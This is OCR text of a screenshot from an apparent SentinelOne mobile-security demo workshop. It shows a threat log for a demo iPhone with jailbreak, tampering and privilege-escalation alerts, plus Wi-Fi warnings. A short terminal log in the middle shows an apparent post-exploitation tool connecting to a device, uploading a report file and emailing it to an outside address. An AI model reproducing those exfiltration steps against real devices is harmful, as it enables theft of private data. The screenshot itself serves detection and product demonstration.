 Chrome Archivo Editar Ver Historial Marcadores Perfiles Pestaña Ventana Ayuda
Mié 23 mar 12:06
SentinelOne Console
S1 Mobile POC Workshop Ove
console.mobile.sentinelone.net/#!/en/threats
Expensify - Inbox zimp ongoing OpenPhish - Phis... Training and Enabl... OverseasConnect... Competitive Intel... 04 - Sales Collate... Exploit Database -...
SentinelOne English Marcos
DASHBOARD
INSIGHTS
THREAT LOG
APPS
DEVICES
PROFILES
USERS
POLICY
OS RISK
MANAGE
Threat Log No Date Filter Export CSV
Actions Showing 7 of 7 Threats 0 selected select all 7 events
Severity Type Threat Name Group User Device ID App Name State Action Triggered Timestamp
Elevated Singular Elevation of Privileges (EOP) marcos_s1_demo marcos.zimperium.s1@... C5C10E15-F765-4A1C-BB... SentinelOne Pending Alert User 03/23/2022 - 11:58
Critical Singular System Tampering marcos_s1_demo marcos.zimperium.s1@... C5C10E15-F765-4A1C-BB... SentinelOne Pending Alert User 03/23/2022 - 11:58
Critical Singular Device Jailbroken/Rooted marcos_s1_demo marcos.zimperium.s1@... C5C10E15-F765-4A1C-BB... SentinelOne Pending Alert User 03/23/2022 - 11:58
Elevated Singular Elevation of Privileges (EOP) marcos_s1_demo marcos.zimperium.s1@... C5C10E15-F765-4A1C-BB... SentinelOne Pending Alert User 03/23/2022 - 11:58
Critical Singular Device Jailbroken/Rooted marcos_s1_demo marcos.zimperium.s1@... C5C10E15-F765-4A1C-BB... SentinelOne Pending Alert User 03/23/2022 - 11:58
Critical Singular System Tampering marcos_s1_demo marcos.zimperium.s1@... C5C10E15-F765-4A1C-BB... SentinelOne Pending Alert User 03/23/2022 - 11:58
Elevated Singular Vulnerable iOS Version marcos_s1_demo marcos.zimperium.s1@... C5C10E15-F765-4A1C-BB... SentinelOne Pending Silent Alert 03/22/2022 - 20:07
1 – 7 of 7
# Use "-- " to terminate the options and put the command li
[*] connecting to 192.168.12.90
[*] connected!
> putfile qreport.docx /tmp/qreport.docx
[*] done
> sendmail
To: marcos.zimperium@gmail.com
Subject: Q Results
Type message. Finish with CTRL+D
Hi Marcos, please find attached q results. Share with the b
Thank you,
M.
Attachment? (type path or just hit enter for none) /tmp/qre
status: EMMessageDeliveryStatusSucceeded, duration:1.126421
>
M Marcos
Reply Forward
No recent chats
Start a new one
34
55
54
Back Threat List
Active Issues 9
Unsecured 2022/03/23
WiFi Network 11:58
SentinelOne detected that the device is
connected to an unsecured Wi-Fi network
named autogrill-wifi. Connection to an
unsecured network exposes your device to
attack by an unauthorized party to access
your network data and/or credentials.
Rogue WiFi 2022/03/23
11:58
SentinelOne detected that you connected to a
suspicious Wi-Fi network, putting you at risk
of a potential man-in-the-middle attack
System Tampering 2022/03/23
11:58
SentinelOne has detected one or more
system changes which indicates that your
device has been compromised and unsafe to
use.
Because your device is compromised, we
recommend you take the following actions: